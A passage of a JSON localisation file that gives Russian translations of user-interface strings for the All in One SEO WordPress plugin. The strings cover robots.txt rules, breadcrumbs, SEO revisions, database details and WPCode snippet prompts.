Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f 